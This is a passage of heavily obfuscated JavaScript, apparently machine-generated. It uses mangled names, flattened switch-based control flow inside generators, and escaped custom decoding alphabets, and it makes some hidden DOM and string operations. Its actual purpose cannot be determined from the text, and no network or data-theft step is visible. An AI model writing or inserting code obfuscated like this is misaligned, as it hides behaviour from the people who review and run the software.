T9blZX_(0x4d,0x5f,{Cckn5t:JKxqF0Z.Cckn5t,s0Cxhkr:JKxqF0Z.s0Cxhkr,NTPAdDF:{}},jZd7v6).next().value},ByRrKK(JKxqF0Z.Cckn5t.zwFRVt),ByRrKK(JKxqF0Z.Cckn5t.So9I4Kw),bVfgd8q[(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x13f])+(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x140])+(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[jZd7v6+0x254])]((0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x142])+c7dILf[0x143],ThT14h[c7dILf[0x9f]][(0x1,JKxqF0Z.Cckn5t.zwFRVt)(c7dILf[0x144])+c7dILf[0x14b]](function(...jZd7v6){var KPTrD5;vqO3Vt(ByRrKK(e4dnF2n),ByRrKK(JKxqF0Z));function JKxqF0Z(...jZd7v6){var KPTrD5,JKxqF0Z;function*e4dnF2n(JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={m3a9CY:{}}){while(JKxqF0Z+e4dnF2n+ThT14h!==0x91)with(UVZL8u.y9dhPf||UVZL8u)switch(JKxqF0Z+e4dnF2n+ThT14h){case 0xcf:case e4dnF2n- -0x130:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=-0x5b,UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x25,e4dnF2n+=0x1c2,ThT14h+=-0x2e3);break;case JKxqF0Z- -0x96:return KPTrD5=!0x0,ifuwhaD(jZd7v6[c7dILf[e4dnF2n+0x120]]);case e4dnF2n!=-0x142&&e4dnF2n- -0x12a:default:case-0x1:vqO3Vt(jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[e4dnF2n+0x75]].length,jZd7v6[c7dILf[e4dnF2n+0xaa]]=[],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x10,e4dnF2n+=0x15f,ThT14h+=-0x2f2);break;case-0x55:case ThT14h- -0xa3:for(jZd7v6[-c7dILf[0x21]]=c7dILf[0x1];jZd7v6[-c7dILf[0x21]]<jZd7v6[c7dILf[0x3f]];jZd7v6[-c7dILf[0x21]]++){jZd7v6[c7dILf[0x40]]=jZd7v6[c7dILf[0x7]].indexOf(jZd7v6[c7dILf[JKxqF0Z+-0xea]][jZd7v6[-c7dILf[0x21]]]);if(jZd7v6[c7dILf[0x40]]===-c7dILf[0x3])continue;if(jZd7v6[c7dILf[JKxqF0Z+0x3a]]<c7dILf[JKxqF0Z+-0xef]){jZd7v6[c7dILf[0x12a]]=jZd7v6[c7dILf[e4dnF2n+0x8d]]}else{vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x3a]]+=jZd7v6[c7dILf[0x40]]*c7dILf[0x17],jZd7v6[c7dILf[0x8f]]|=jZd7v6[c7dILf[e4dnF2n+0x177]]<<jZd7v6[c7dILf[0x9]],jZd7v6[c7dILf[0x9]]+=(jZd7v6[c7dILf[0x12a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[JKxqF0Z+-0xdd]:c7dILf[JKxqF0Z+-0xdc]);do{vqO3Vt(jZd7v6[c7dILf[0x3b]].push(jZd7v6[c7dILf[0x8f]]&c7dILf[e4dnF2n+0x5e]),jZd7v6[c7dILf[e4dnF2n+0xdc]]>>=c7dILf[JKxqF0Z+-0xe5],jZd7v6[c7dILf[JKxqF0Z+-0xe7]]-=c7dILf[0xb])}while(jZd7v6[c7dILf[e4dnF2n+0x56]]>c7dILf[0x12]);jZd7v6[c7dILf[JKxqF0Z+0x3a]]=-c7dILf[0x3]}}if(jZd7v6[c7dILf[e4dnF2n+0x177]]>-c7dILf[0x3]){vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x1d9,e4dnF2n+=0x95,ThT14h+=0x2b);break}else{vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x1d9,e4dnF2n+=-0x98,ThT14h+=0x172);break}case 0x67:case-0x6d:vqO3Vt(jZd7v6[c7dILf[0x3b]].push((jZd7v6[c7dILf[0x8f]]|jZd7v6[c7dILf[0x12a]]<<jZd7v6[c7dILf[e4dnF2n+-0x3f]])&c7dILf[0x11]),UVZL8u.y9dhPf=UVZL8u.m3a9CY,e4dnF2n+=-0x12d,ThT14h+=0x147);break;case-0x43:case JKxqF0Z- -0x1b1:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=0x7a,UVZL8u.y9dhPf=UVZL8u.P6jywI,ThT14h+=-0x37);break;case e4dnF2n- -0x11b:case-0x82:case 0x76:vqO3Vt(UVZL8u.y9dhPf=UVZL8u.g6oxTDj,JKxqF0Z+=-0x133,e4dnF2n+=0xff,ThT14h+=0xaa);break;case-0xe8:vqO3Vt(jZd7v6[c7dILf[JKxqF0Z+0x55]]=c7dILf[JKxqF0Z+-0x39],jZd7v6[c7dILf[0x9]]=c7dILf[JKxqF0Z+-0x39],jZd7v6[c7dILf[0x12a]]=-c7dILf[0x3],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=0xb6,e4dnF2n+=-0x13d,ThT14h+=0x21b);break;case-0xd9:case 0x4d:case ThT14h- -0x1ab:vqO3Vt(jZd7v6[c7dILf[0x3f]]=jZd7v6[c7dILf[0x6]].length,jZd7v6[c7dILf[JKxqF0Z+-0x80]]=[],UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x81,ThT14h+=-0xa9);break;case-0x7b:case e4dnF2n-0x91:vqO3Vt(UVZL8u.m3a9CY.mUNYj2=-0xac,jZd7v6[c7dILf[0x0]]=c7dILf[0x3],jZd7v6[c7dILf[0x7]]=\"\\x42\\x78\\x61\\x6b\\x28\\x4a\\x36\\x56\\x48\\x2e\\x70\\x77\\x62\\x2f\\x64\\x25\\x5e\\x2a\\x49\\x3f\\x58\\x39\\x7c\\x75\\x3b\\x26\\x69\\x33\\x3a\\x45\\x5f\\x7e\\x4f\\x76\\x51\\x5b\\x47\\x34\\x71\\x4e\\x22\\x79\\x7a\\x7d\\x66\\x32\\x5d\\x53\\x23\\x60\\x73\\x6f\\x72\\x24\\x31\\x21\\x6a\\x63\\x41\\x2c\\x3d\\x55\\x30\\x6d\\x2b\\x35\\x44\\x5a\\x29\\x37\\x57\\x43\\x7b\\x3c\\x3e\\x40\\x52\\x38\\x46\\x4c\\x54\\x59\\x68\\x4b\\x6c\\x50\\x4d\\x6e\\x67\\x74\\x65\",jZd7v6[c7dILf[0x6]]=\"\"+(jZd7v6[c7dILf[JKxqF0Z+0x170]]||\"\"),UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=0x22a,e4dnF2n+=0x9,ThT14h+=-0x247);break;case-0xc4:case e4dnF2n!=-0x6f&&e4dnF2n- -0x12a:vqO3Vt(UVZL8u.y9dhPf=UVZL8u.m3a9CY,JKxqF0Z+=-0x133,e4dnF2n+=0x141,ThT14h+=0xd2);break}}vqO3Vt(KPTrD5=void 0x0,JKxqF0Z=e4dnF2n(-0x16f,0xe7,0xde).next().value);if(KPTrD5){return JKxqF0Z}}function e4dnF2n(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[jZd7v6[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[jZd7v6[c7dILf[0x1]]]=JKxqF0Z(FaRDz6p[jZd7v6[c7dILf[0x1]]])}return KhGcUX[jZd7v6[c7dILf[0x1]]]}KPTrD5={};return ThT14h[c7dILf[0x9f]][e4dnF2n(c7dILf[0x145])](jZd7v6,KPTrD5)})),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x174,KPTrD5+=-0xbb);break;case 0xc2:case JKxqF0Z.s0Cxhkr.AsnFBZF+-0x1aa:case-0xf:vqO3Vt([...t0q_B0.O9T1YF]=e4dnF2n,t0q_B0.O9T1YF[c7dILf[0x0]]=c7dILf[0x3],t0q_B0.O9T1YF[c7dILf[0x7]]=\"\\x44\\x24\\x2e\\x71\\x65\\x6c\\x35\\x28\\x6e\\x72\\x4e\\x57\\x26\\x7d\\x69\\x76\\x5a\\x23\\x4d\\x3e\\x75\\x36\\x68\\x58\\x30\\x3d\\x6b\\x25\\x6a\\x2b\\x50\\x61\\x70\\x5d\\x38\\x39\\x64\\x78\\x79\\x56\\x53\\x31\\x7e\\x66\\x22\\x40\\x43\\x34\\x37\\x21\\x32\\x74\\x73\\x59\\x3b\\x3f\\x47\\x46\\x3a\\x60\\x54\\x67\\x42\\x63\\x5b\\x4c\\x77\\x49\\x4f\\x62\\x3c\\x51\\x6f\\x2f\\x7c\\x41\\x48\\x29\\x52\\x6d\\x7a\\x45\\x2c\\x4a\\x4b\\x33\\x5e\\x7b\\x2a\\x5f\\x55\",t0q_B0.O9T1YF[c7dILf[0x6]]=\"\"+(t0q_B0.O9T1YF[c7dILf[0x1]]||\"\"),t0q_B0.O9T1YF[c7dILf[0x3f]]=t0q_B0.O9T1YF[c7dILf[0x6]].length,JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=-0xc8,KPTrD5+=0x17f);break;case jZd7v6-0x94:vqO3Vt(zIcQkS[c7dILf[0x9]]=c7dILf[jZd7v6+-0x74],zIcQkS[c7dILf[jZd7v6+-0xd]]=-c7dILf[jZd7v6+-0x72]);for(zIcQkS[c7dILf[0x9c]]=c7dILf[jZd7v6+-0x74];zIcQkS[c7dILf[0x9c]]<zIcQkS[c7dILf[jZd7v6+-0x36]];zIcQkS[c7dILf[0x9c]]++){zIcQkS[c7dILf[0x8e]]=zIcQkS[c7dILf[0x3]].indexOf(zIcQkS[c7dILf[jZd7v6+0x18]][zIcQkS[c7dILf[jZd7v6+0x27]]]);if(zIcQkS[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(zIcQkS[c7dILf[0x68]]<c7dILf[0x1]){zIcQkS[c7dILf[0x68]]=zIcQkS[c7dILf[jZd7v6+0x19]]}else{vqO3Vt(zIcQkS[c7dILf[jZd7v6+-0xd]]+=zIcQkS[c7dILf[0x8e]]*c7dILf[0x17],zIcQkS[c7dILf[0xc8]]|=zIcQkS[c7dILf[0x68]]<<zIcQkS[c7dILf[jZd7v6+-0x6c]],zIcQkS[c7dILf[0x9]]+=(zIcQkS[c7dILf[jZd7v6+-0xd]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(zIcQkS[c7dILf[0x3b]].push(zIcQkS[c7dILf[jZd7v6+0x53]]&c7dILf[0x11]),zIcQkS[c7dILf[jZd7v6+0x53]]>>=c7dILf[0xb],zIcQkS[c7dILf[0x9]]-=c7dILf[0xb])}while(zIcQkS[c7dILf[jZd7v6+-0x6c]]>c7dILf[0x12]);zIcQkS[c7dILf[jZd7v6+-0xd]]=-c7dILf[jZd7v6+-0x72]}}if(zIcQkS[c7dILf[0x68]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=-0xe9,KPTrD5+=0x172);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.iS17wpn,jZd7v6+=-0x16,KPTrD5+=0xd4);break}case jZd7v6- -0xf4:vqO3Vt(LbjDvr5((0x1,CZuRXkL)(c7dILf[0xee])+c7dILf[jZd7v6+0x122])[(0x1,CZuRXkL)(c7dILf[0xf5])]((0x1,CZuRXkL)(c7dILf[jZd7v6+0x14e])+(0x1,CZuRXkL)(c7dILf[0xf7])+(0x1,CZuRXkL)(c7dILf[0xf8])+(0x1,CZuRXkL)(c7dILf[0xf9])+(0x1,CZuRXkL)(c7dILf[0xfa])+\"\\x22\\x5d\")[(0x1,CZuRXkL)(c7dILf[0xfb])+(0x1,CZuRXkL)(c7dILf[0xfc])]=(0x1,CZuRXkL)(c7dILf[0xfd])+(0x1,CZuRXkL)(c7dILf[0xfe])+(0x1,CZuRXkL)(c7dILf[0xff]),LbjDvr5((0x1,CZuRXkL)(c7dILf[0x100]))[(0x1,CZuRXkL)(c7dILf[0xef])+(0x1,CZuRXkL)(c7dILf[0xf0])+c7dILf[0xa1]]((0x1,CZuRXkL)(c7dILf[0x101])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0x15a])+(0x1,CZuRXkL)(c7dILf[0x103])+(0x1,CZuRXkL)(c7dILf[0x104]))[(0x1,CZuRXkL)(c7dILf[0x105])+c7dILf[0x10b]][c7dILf[0x1]][(0x1,CZuRXkL)(c7dILf[jZd7v6+0x153])+(0x1,CZuRXkL)(c7dILf[0xfc])]=(0x1,CZuRXkL)(c7dILf[0x106])+(0x1,CZuRXkL)(c7dILf[0x107])+(0x1,CZuRXkL)(c7dILf[0x108])+(0x1,CZuRXkL)(c7dILf[jZd7v6+0x161]),ThT14h[-c7dILf[jZd7v6+0x162]]=ThT14h[c7dILf[0x3]][(0x1,CZuRXkL)(c7dILf[0x105])+c7dILf[0x10b]][c7dILf[0x3]],JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=0x99,KPTrD5+=-0x1b1);break;case JKxqF0Z.s0Cxhkr.k6TumEF+-0xd4:ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x14e])]=c7dILf[0x14f];return UVZL8u=!0x0,ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x150])]=c7dILf[0x14f];case jZd7v6- -0x6a:ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x14e])]=c7dILf[0x14f];return UVZL8u=!0x0,ThT14h[c7dILf[0x9f]][(0x1,CZuRXkL)(c7dILf[0x150])]=c7dILf[0x14f];case 0x39:case jZd7v6!=0x136&&jZd7v6!=0x26&&jZd7v6-0x42:return ifuwhaD(m90tAk8[c7dILf[0xd]]);case jZd7v6- -0x6e:return JYvMeK;case 0xdb:case-0x7:case JKxqF0Z.s0Cxhkr.k6TumEF+-0x3:return KhGcUX[m5R2hzX[c7dILf[0x1]]];case-0x64:case jZd7v6- -0x13f:case-0x89:return KhGcUX[n8AJSF[c7dILf[0x1]]];case JKxqF0Z.s0Cxhkr.k6TumEF+0x12:vqO3Vt([...YWU1oRY.raI1QYD]=e4dnF2n,YWU1oRY.iyKXL_d=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n,ThT14h,UVZL8u={CzKJ4w:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h!==-0xae)with(UVZL8u.VvUgGd||UVZL8u)switch(KPTrD5+JKxqF0Z+e4dnF2n+ThT14h){case UVZL8u.CzKJ4w.MFrD4u+0x7c:case 0xbb:case KPTrD5-0x133:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x10d,e4dnF2n+=0x89,ThT14h+=-0x10c);break;case JKxqF0Z-0x7e:default:return YWU1oRY.VVjlZL=!0x0,KhGcUX[YWU1oRY.raI1QYD[c7dILf[e4dnF2n+0x9a]]];case UVZL8u.CzKJ4w.MFrD4u+0x163:return YWU1oRY.VVjlZL=!0x0,KhGcUX[YWU1oRY.raI1QYD[c7dILf[e4dnF2n+-0xde]]]=(0x1,Cckn5t.So9I4Kw)(FaRDz6p[YWU1oRY.raI1QYD[c7dILf[KPTrD5+0x29]]]);case 0xe0:case KPTrD5-0x1c1:vqO3Vt(UVZL8u.CzKJ4w.MFrD4u=-0xb5,YWU1oRY.raI1QYD[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[YWU1oRY.raI1QYD[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=-0xf6,JKxqF0Z+=0x180,e4dnF2n+=0x20a,ThT14h+=-0xf3);break}else{vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x28,JKxqF0Z+=0x180,e4dnF2n+=0x92,ThT14h+=-0xfa);break}case 0x40:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.NGRDuu,KPTrD5+=-0x5,JKxqF0Z+=-0x73,e4dnF2n+=-0x3a,ThT14h+=-0x81);break;case UVZL8u.CzKJ4w.MFrD4u+0x171:vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x16e,e4dnF2n+=-0xd0,ThT14h+=-0x130);break;case 0xdc:case-0x89:case-0x6e:vqO3Vt(UVZL8u.CzKJ4w.MFrD4u=-0x8c,UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x2d5,e4dnF2n+=-0xd0,ThT14h+=-0x16d);break;case JKxqF0Z- -0x2b:YWU1oRY.raI1QYD[c7dILf[0x0]]=c7dILf[JKxqF0Z+0xa6];if(typeof KhGcUX[YWU1oRY.raI1QYD[c7dILf[0x1]]]===L158_un(c7dILf[e4dnF2n+0xf2])){vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=-0xfb,JKxqF0Z+=0x16e,e4dnF2n+=0x1d0,ThT14h+=-0x11d);break}else{vqO3Vt(UVZL8u.VvUgGd=UVZL8u.CzKJ4w,KPTrD5+=0x23,JKxqF0Z+=0x16e,e4dnF2n+=0x58,ThT14h+=-0x124);break}}},YWU1oRY.VVjlZL=void 0x0,YWU1oRY.JYvMeK=(0x1,YWU1oRY.iyKXL_d)(0xce,-0xb5,-0x12b,0x1f).next().value);if(YWU1oRY.VVjlZL){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.YWU1oRY,jZd7v6+=-0x1c1,KPTrD5+=0xb0);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.YWU1oRY,jZd7v6+=-0x159,KPTrD5+=-0x73);break}case 0xb2:vqO3Vt([JKxqF0Z.s0Cxhkr.AsnFBZF,JKxqF0Z.s0Cxhkr.k6TumEF]=[0xe5,-0x39],JKxqF0Z.BGRvVlS=JKxqF0Z.zyPH1j,jZd7v6+=-0x3c,KPTrD5+=0x45);break;case KPTrD5!=0x5f&&KPTrD5!=0x76&&KPTrD5!=0x80&&KPTrD5- -0x4d:case-0x44:vqO3Vt(m90tAk8[c7dILf[jZd7v6+-0x40]]=[],m90tAk8[c7dILf[0x119]]=c7dILf[0x1],m90tAk8[c7dILf[0x11b]]=c7dILf[0x1],JKxqF0Z.BGRvVlS=JKxqF0Z.NTPAdDF,jZd7v6+=0x42);break;default:vqO3Vt([JKxqF0Z.s0Cxhkr.AsnFBZF,JKxqF0Z.s0Cxhkr.k6TumEF]=[0xe8,0xe2],s0Cxhkr.CZuRXkL=function(...jZd7v6){return T9blZX_(0x7b,0x40,{s0Cxhkr:JKxqF0Z.s0Cxhkr,bS9jUb:{}},jZd7v6).next().value},s0Cxhkr.oTxczqS=function(...jZd7v6){return T9blZX_(0x4d,0x80,{s0Cxhkr:JKxqF0Z.s0Cxhkr,iS17wpn:{}},jZd7v6).next().value},ByRrKK(s0Cxhkr.CZuRXkL),ByRrKK(s0Cxhkr.oTxczqS),JKxqF0Z.BGRvVlS=JKxqF0Z.s0Cxhkr,jZd7v6+=-0x49,KPTrD5+=0xfc);break;case JKxqF0Z.s0Cxhkr.k6TumEF+-0x1ba:case 0x1f:return;case-0x1b:for(O9T1YF[c7dILf[0x9c]]=c7dILf[0x1];O9T1YF[c7dILf[0x9c]]<O9T1YF[c7dILf[0x3f]];O9T1YF[c7dILf[0x9c]]++){O9T1YF[c7dILf[0x8e]]=O9T1YF[c7dILf[0x7]].indexOf(O9T1YF[c7dILf[0x6]][O9T1YF[c7dILf[0x9c]]]);if(O9T1YF[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(O9T1YF[c7dILf[0x35]]<c7dILf[0x1]){O9T1YF[c7dILf[0x35]]=O9T1YF[c7dILf[0x8e]]}else{vqO3Vt(O9T1YF[c7dILf[0x35]]+=O9T1YF[c7dILf[0x8e]]*c7dILf[0x17],O9T1YF[c7dILf[0x8f]]|=O9T1YF[c7dILf[0x35]]<<O9T1YF[c7dILf[0x6c]],O9T1YF[c7dILf[0x6c]]+=(O9T1YF[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(O9T1YF[-c7dILf[0x60]].push(O9T1YF[c7dILf[0x8f]]&c7dILf[0x11]),O9T1YF[c7dILf[0x8f]]>>=c7dILf[0xb],O9T1YF[c7dILf[0x6c]]-=c7dILf[0xb])}while(O9T1YF[c7dILf[0x6c]]>c7dILf[0x12]);O9T1YF[c7dILf[0x35]]=-c7dILf[0x3]}}if(O9T1YF[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,KPTrD5+=0x36);break}else{vqO3Vt(JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x15,KPTrD5+=-0xa8);break}case JKxqF0Z.s0Cxhkr.AsnFBZF+-0xe:return ifuwhaD(O9T1YF[-c7dILf[0x60]]);case 0x71:case JKxqF0Z.s0Cxhkr.AsnFBZF+-0xf3:vqO3Vt(O9T1YF[-c7dILf[0x60]]=[],O9T1YF[c7dILf[0x8f]]=c7dILf[0x1],JKxqF0Z.BGRvVlS=JKxqF0Z.t0q_B0,jZd7v6+=0x66,KPTrD5+=-0x8b);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x39,0x29).next().value);if(UVZL8u){return jZd7v6}},[JKxqF0Z(c7dILf[0x151])]:function(ThT14h,UVZL8u,jZd7v6){if(!ThT14h){ThT14h=function*(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={licRFX:{}},e4dnF2n){while(jZd7v6+T9blZX_+KPTrD5!==-0xa7)with(JKxqF0Z.HHWaeP||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case T9blZX_-0xbb:[vh8qmL.nI8mIV]=e4dnF2n;if(typeof KhGcUX[vh8qmL.nI8mIV]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0xd1,T9blZX_+=-0x13);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.vh8qmL,jZd7v6+=0x7a,T9blZX_+=-0x8b);break}case-0xaa:case-0x34:vqO3Vt(ZPpLsBT[c7dILf[0xd]].push((ZPpLsBT[c7dILf[0x3a]]|ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[0x58]])&c7dILf[0x11]),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=-0x2f,T9blZX_+=0x2ee,KPTrD5+=-0x12a);break;case-0xc4:case jZd7v6-0x17b:case 0x4d:case-0x28:vqO3Vt([JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[0xd,-0x8c,0xab],licRFX.EBpaso=function(...jZd7v6){return ThT14h(-0x82,0x6c,-0x39,{licRFX:JKxqF0Z.licRFX,vh8qmL:{}},jZd7v6).next().value},licRFX.Opy1yC=function(...jZd7v6){return ThT14h(0x28,-0x9e,0xbd,{licRFX:JKxqF0Z.licRFX,NObuYu:{}},jZd7v6).next().value},ByRrKK(licRFX.Opy1yC),JKxqF0Z.HHWaeP=JKxqF0Z.licRFX,jZd7v6+=0xe5,T9blZX_+=-0xa0,KPTrD5+=-0x12c);break;case JKxqF0Z.licRFX.nJc43oH+-0xb6:ZPpLsBT[c7dILf[0x152]]=-c7dILf[jZd7v6+0x44];for(ZPpLsBT[c7dILf[jZd7v6+0x4c]]=c7dILf[0x1];ZPpLsBT[c7dILf[jZd7v6+0x4c]]<ZPpLsBT[-c7dILf[0xdd]];ZPpLsBT[c7dILf[jZd7v6+0x4c]]++){ZPpLsBT[c7dILf[0x40]]=ZPpLsBT[c7dILf[0x7]].indexOf(ZPpLsBT[c7dILf[0x8d]][ZPpLsBT[c7dILf[T9blZX_+0x13d]]]);if(ZPpLsBT[c7dILf[0x40]]===-c7dILf[0x3])continue;if(ZPpLsBT[c7dILf[0x152]]<c7dILf[jZd7v6+0x42]){ZPpLsBT[c7dILf[0x152]]=ZPpLsBT[c7dILf[0x40]]}else{vqO3Vt(ZPpLsBT[c7dILf[T9blZX_+0x284]]+=ZPpLsBT[c7dILf[0x40]]*c7dILf[0x17],ZPpLsBT[c7dILf[jZd7v6+0x7b]]|=ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[T9blZX_+0x18a]],ZPpLsBT[c7dILf[0x58]]+=(ZPpLsBT[c7dILf[0x152]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ZPpLsBT[c7dILf[0xd]].push(ZPpLsBT[c7dILf[T9blZX_+0x16c]]&c7dILf[0x11]),ZPpLsBT[c7dILf[0x3a]]>>=c7dILf[0xb],ZPpLsBT[c7dILf[0x58]]-=c7dILf[0xb])}while(ZPpLsBT[c7dILf[0x58]]>c7dILf[T9blZX_+0x144]);ZPpLsBT[c7dILf[T9blZX_+0x284]]=-c7dILf[0x3]}}if(ZPpLsBT[c7dILf[0x152]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0xf9,T9blZX_+=-0x45,KPTrD5+=-0x103);break}else{vqO3Vt(JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,jZd7v6+=0xf9,T9blZX_+=0x19e,KPTrD5+=-0x103);break}case 0x47:vqO3Vt([...NObuYu.ZPpLsBT]=e4dnF2n,NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x28]]=c7dILf[T9blZX_+0xa1],NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x21]]=\"\\x36\\x24\\x3b\\x5e\\x31\\x25\\x2c\\x3f\\x78\\x34\\x2b\\x37\\x22\\x29\\x3c\\x38\\x40\\x6d\\x6b\\x51\\x64\\x28\\x5a\\x2a\\x60\\x67\\x2f\\x50\\x52\\x5f\\x59\\x46\\x30\\x66\\x32\\x72\\x74\\x39\\x62\\x65\\x55\\x4d\\x48\\x75\\x4a\\x73\\x3d\\x61\\x6e\\x6c\\x26\\x7e\\x68\\x21\\x53\\x41\\x54\\x42\\x6f\\x4e\\x63\\x4f\\x3a\\x58\\x44\\x33\\x7d\\x7a\\x47\\x3e\\x5b\\x23\\x71\\x56\\x2e\\x35\\x7c\\x6a\\x45\\x4b\\x49\\x76\\x4c\\x69\\x5d\\x57\\x77\\x70\\x79\\x43\\x7b\",NObuYu.ZPpLsBT[c7dILf[0x8d]]=\"\"+(NObuYu.ZPpLsBT[c7dILf[jZd7v6+-0x27]]||\"\"),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,KPTrD5+=-0xe);break;case JKxqF0Z.licRFX.roxOp5+-0x72:vqO3Vt(ZPpLsBT[-c7dILf[0xdd]]=ZPpLsBT[c7dILf[T9blZX_+0x12b]].length,ZPpLsBT[c7dILf[jZd7v6+-0x1b]]=[],JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,KPTrD5+=0x20);break;case 0xb:case JKxqF0Z.licRFX.roxOp5+-0x10b:return KhGcUX[nI8mIV];case T9blZX_-0x7b:[[JKxqF0Z.licRFX.JC9dLs],JKxqF0Z.licRFX.E1wEd6]=yRmPXT;return UVZL8u=!0x0,JC9dLs[(0x1,EBpaso)(c7dILf[0x153])][(0x1,EBpaso)(c7dILf[0x154])]=JC9dLs[(0x1,EBpaso)(c7dILf[0x153])][(0x1,EBpaso)(c7dILf[0x154])][(0x1,EBpaso)(c7dILf[0x155])+c7dILf[0x3a]](new(LbjDvr5((0x1,EBpaso)(c7dILf[0x156])+c7dILf[0x157]))(c7dILf[0x160],c7dILf[0x35]),\"\")[(0x1,EBpaso)(c7dILf[0x158])+(0x1,EBpaso)(c7dILf[0x159])](c7dILf[0x1],c7dILf[jZd7v6+0x4f]);case jZd7v6-0x1b0:case-0x7:vqO3Vt(ZPpLsBT[c7dILf[0xd]].push((ZPpLsBT[c7dILf[0x3a]]|ZPpLsBT[c7dILf[jZd7v6+0x9a]]<<ZPpLsBT[c7dILf[0x58]])&c7dILf[jZd7v6+-0xa7]),JKxqF0Z.HHWaeP=JKxqF0Z.NObuYu,T9blZX_+=0x1e3);break;case KPTrD5- -0x9d:[JKxqF0Z.licRFX.nJc43oH,JKxqF0Z.licRFX.wxSHMtM,JKxqF0Z.licRFX.roxOp5]=[0x53,-0x76,-0x35];return KhGcUX[nI8mIV];case KPTrD5-0x5a:ZPpLsBT[c7dILf[0x152]]=-c7dILf[0x3];for(ZPpLsBT[c7dILf[0xb]]=c7dILf[jZd7v6+-0x43];ZPpLsBT[c7dILf[0xb]]<ZPpLsBT[-c7dILf[0xdd]];ZPpLsBT[c7dILf[0xb]]++){ZPpLsBT[c7dILf[0x40]]=ZPpLsBT[c7dILf[0x7]].indexOf(ZPpLsBT[c7dILf[0x8d]][ZPpLsBT[c7dILf[0xb]]]);if(ZPpLsBT[c7dILf[0x40]]===-c7dILf[T9blZX_+0xa1])continue;if(ZPpLsBT[c7dILf[0x152]]<c7dILf[0x1]){ZPpLsBT[c7dILf[0x152]]=ZPpLsBT[c7dILf[jZd7v6+-0x4]]}else{vqO3Vt(ZPpLsBT[c7dILf[0x152]]+=ZPpLsBT[c7dILf[0x40]]*c7dILf[0x17],ZPpLsBT[c7dILf[T9blZX_+0xd8]]|=ZPpLsBT[c7dILf[0x152]]<<ZPpLsBT[c7dILf[jZd7v6+0